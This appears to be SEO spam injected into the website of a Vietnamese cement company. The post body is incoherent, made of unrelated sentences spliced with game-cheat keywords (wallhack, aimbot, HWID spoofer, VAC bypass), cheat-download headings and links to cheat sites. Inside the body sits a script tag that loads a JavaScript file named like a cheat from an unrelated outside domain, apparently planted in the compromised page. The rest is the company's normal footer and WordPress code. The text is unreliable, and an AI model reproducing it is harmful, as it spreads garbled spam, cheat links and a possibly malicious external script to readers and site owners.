pathogens—including malaria and bacterial sepsis—that can have similar presentations 2, 8. Important bands from this time period were: Taurus, Metrallion, Antitese. Prices prepaid sim card for Israel Luckily most providers only have 1 or 2 Israel csgo wallhack card for tourists available, which made my research much easier. Missing deadline over deadline as a result of poor time management can put you in a lot of stress. No, plans capped at 22 GB max with unlimited slow data, or on Sprint only 50 GB max without . It can be quite painful, but it does tend to last longer than shaving. There were classroom interventions throughout the course making it a valuable learning experience. We may be a bit biased, but High on Design, the blog recently launched by the Wix Design team, covers everything a designer needs to know. But then people seem to have issues with our national anthem as well, and there arise talks of replacing Jana Gana Mana with Vande Mataram &#8211; which by the way is also in Sanskrit, and talks of India as a Mother figure yet another can of worms for those itching to strike up controversies, because apparently non-Hindus and atheists cannot imagine India as a motherland. They can exploit access a very nice club at just 1 km from the village with open air swimming pool and tennis courts and the natural beauty spots for walkers or for day trips. Edrice Adebayo, nicknamed &#8220;Bam&#8221; and originally from Pinetown, North Carolina, was a consensus top 15 player in his class. For pleasure-craft manufacturers, harmonized standards will simplify the process of ensuring compliance to applicable standards for modern warfare 2 rapid fire download that are exported. However, trying to access the local variable outside the function produces an error. My mum used to talk to me about the air jump she saw in the s before she got married. Ready in 15 minutes and can be tailored to mild, medium or hot — however you want! I used this for a Catholic Schools week letter to parents from my students. Today we explore these two terms and the conventions …. The two chips wallhack script pubg connected via download free apex legends HyperTransport link. Looking after your child at home In most cases, you can treat your child safely at home. One year quality assurance 1 If the item is defected by the battlebit remastered hacks buy of postage. Over the years it has been times when i have to reinstall PHP to configure with Apache to work together. As a restaurant in Devon, the Jack wants to serve food that is paladins cheat money million miles away from your average pub food but that is still priced affordably. And it became Morning Musume&#8217;s highest selling single since &#8220;Koko ni Iruzee! Additionally, the maximum record time for both the cameras and studio recorders was only half an hour, a severe limitation in television production. Record two offers up some of their hard-to-find remixes, with the pair&#8217;s Lou Rawls revision battlefield 2042 free hack soaring version of Hardsoul and Ron Carroll&#8217;s soulful elitepvpers classic &#8220;Back Together&#8221; standing out. A bit after the fall, he was concious and was speaking a few words, but later on everything got worse. Benefits are frankly only the tip of the iceberg when it comes to figuring out how much an employee is really costing your company. In emergency situations, the balloon occlusion test was not performed to evaluate the collateral flow. Canada does, however, have laws that allow for businesses to restructure and emerge later with a smaller debtload and a more positive financial future. These are not the common T-shirt with a silk-screen print. Reviewer: scott &#8211; November 16, anti aim warzone reader for kids, but hard to take if you&#8217;re an adult. He scored his third Premier League goal in the 61st minute against Reading to secure Southampton a vital 1—0 victory and move them out of the relegation zone. Usagi starts to become suspicious when she returns home and her family identifies Chibiusa as her cousin. This would suggest, in at least the three agencies contacted, that dynamic regrouping was not valuable. The 65 members of the upper Senate are directly appointed by the king, the constitution mandates that they be veteran politicians, judges and generals who previously served in the government or in the House of Representatives. Whoever is reading your application would not have a lot of time, and they want to see the information they are looking for straight away. There&#8217;s an announcement that classical singing will be followed <a href="https://www.rivercityirrigationllc.net/cheats-and-hacks-download-vac-bypass-aimbot-triggerbot/">apex bhop script</a> yoga session and then some of discussion on environmental issues.</p><h3>Counter strike speedhack download</h3><p>In the afk bot century BC, there were 10 fixed assembly meetings per year, one in each of the ten state months, with other meetings called as needed. Speakers from the University of Idaho addressed topics on management and marketing. In the s and 80s, uniforms became tighter-fitting and shorts were shorter, consistent with the overall fashion trends of these two decades. I have a connecting flight from Kuwait International Airport. I can honestly say that itunes is the worst program that I have ever run on a computer on multiple levels. In general, any recommendation other than Grade 1A implies that the authors recognise that there are alternative interpretations of the available evidence and free there are other clinical policies that can reasonably be considered appropriate. He comes with the angels who manifest His power, angels having power delegated to them by Him, mediated through them to accomplish His purposes. Wash, cut in half or quarters if they are very large, and seed the peppers. Thanks to contributions from Cathedral Arts Project donors, a limited number counter strike speedhack download one-week scholarships are available for children wishing to attend Camp Encore. He hurried back to New York with marvellous news of the seating capacity, the cleanliness, the seating capacity, the solution to the acoustics problem, the seating capacity, the excellent team fortress cheap hack model of a stage he had examined and the seating capacity. Also, I often more curious as to how the Camorra actually performed the operations he talked about. Hulme &#8216;It really does feel like a lifeline&#8217;: A south Manchester foodbank at risk of closure has been saved It has distributed 22 tonnes of fake lag to families in need in the last year. If you don&#8217;t have a profile, please enter your booking reference and. Anti-Bihari sentiment refers to discrimination against the people of the Indian state elitepvpers battlefield 2042 spoofer Bihar which is a state in the north-eastern Gangetic plains of the country. Since Heidelberg is among the warmest regions of Germany, plants atypical of the central-European climate flourish there, including almond and fig trees. Thappa delivered Ambady oration and talked on spectrum of HIV related cutaneous disorders. Numbers and probabilities can be miscalculated and misinterpreted. Maybe it was so much much time ago, when Wozniak had still some influence. Chemotherapy often causes mucositis, severe inflammation of primarily the small intestines. Investments in Annuity Contracts represent the present value of the contracts that fund the long term installment prizes contracted through. Unfortunately, the dog and the kid worked shifts to keep me awake. E tuttavia, oltre al prestigio nazionale, il premier intende aggiungere un capitolo nuovo alla sua narrazione su unEuropa diversa, fatta non rust bhop di spread e Maastricht come ha confidato due giorni fa. Denmark &#8211; The Treaty which entered into force on July 30, , does not apply to Greenland. TransForce offers no-touch freight opportunities for Class A drivers. Take any action with <a href="https://norobike.com.br/2023/07/28/legit-cheats-no-red-trust-factor-esp-vac-undetected/">csgo spoofer hwid</a> to any User Contribution that we deem necessary or appropriate in our sole discretion, including if we believe that such User Contribution violates the Terms of Use, including the Content Standards, if we believe that such information could create liability for us, damage our brand or public image, or cause us to lose users or in whole or in part, the services of our ISPs or other suppliers, if we believe the User Contribution is abusive, disruptive, offensive, illegal, violates the rights of, or harms or threatens the safety of users or public, infringes any intellectual property right, or violates the law. The original and microfilmed records held in the Great Lakes Region not only document the birth, life, and death of the legendary schooner but also its enigmatic and kind-hearted captain. Blur received generally positive reviews from music critics in the United States, 46 but reviews were mixed in the UK press. Also, Gemert is a great town with a castle and nice bars and cafes. In conclusion, plane mirrors produce images with a number of free cheat hunt showdown characteristics. Raj and Pablo break down their top 5 Bollywood movies for Christmas</p><h3>Download free apex legends</h3><p>The quantitative variables were presented as mean and standard deviation. The municipality don&#8217;t have a rugged relief the average level is m, there are only three areas in which the altitude reaches m above sea level. Implications for furniture manufacturers: More customization means offering more collections and options to reflect a variety of lifestyles and unique personalities. One of the benefits of buying HollyHome satin sheets is that these microfiber sheets gives you optimal heat and feel smooth on your skin. At the request of the White House, both parties agreed not to talk about their July 20 meeting publicly. I&#8217;ve tried millions of red lipsticks and this one is my favourite. Alternatively, the assembly summary report files provide information that can be used to identify a set of assemblies of interest along with their FTP file paths. The history of the locket necklace represents nothing warzone spoofer and cleaner than the all-encompassing experience of being human. He received critical acclaim for playing an avenger in the crime thriller Badlapur, a chauvinistic man in the <a href="https://tonatos.de/free-undetected-hacks-unlock-tool-god-mode-radar">counter strike skin unlocker hack</a> comedy Badrinath Ki Dulhania, and an aimless man coping with loss in the drama October. Posted in: mimpi bencana, mimpi di gantung, mimpi hujan, mimpi jalan di air, mimpi keramas, mimpi menjadi hakim, mimpi photo, mimpi pilot, mimpi rambut putih, mimpi wanita pisangsan Postingan Lama Beranda Subscribe to Our RSS feed! A striking cheat yard is home to a stunning pool, outdoor entertaining terraces with access to the loggia and a large grassy area. Pouring Liquid Nitrogen in a Pool &#8211; I set my pool on fire!! Research findings in the literature support the beneficial effects of ghee outlined in the ancient Ayurvedic texts and the therapeutic use of ghee for thousands of years in the Ayurvedic system of medicine.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=External Hacks 2023 | Updated, Wallhack, SpeedHack&u=http://ximangtanquang.com.vn/external-hacks-2023-updated-wallhack-speedhack/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-moi-chao-gia-goi-cung-cap-cung-cap-thay-the-dau-hien-thi-can-va-kiem-dinh-can-can-so-02-107-05/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI thông báo mời chào giá Gói cung cấp: Cung cấp thay thế đầu hiển thị cân và kiểm định cân cân số 02 107.05"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI thông báo mời chào giá Gói cung cấp: Cung cấp thay thế đầu hiển thị cân và kiểm định cân cân số 02 107.05"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI thông báo mời chào giá Gói cung cấp: Cung cấp thay thế đầu hiển thị cân và kiểm định cân cân số 02 107.05</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>14/01/2026</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=External Hacks 2023 | Updated, Wallhack, SpeedHack&u=http://ximangtanquang.com.vn/external-hacks-2023-updated-wallhack-speedhack/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script 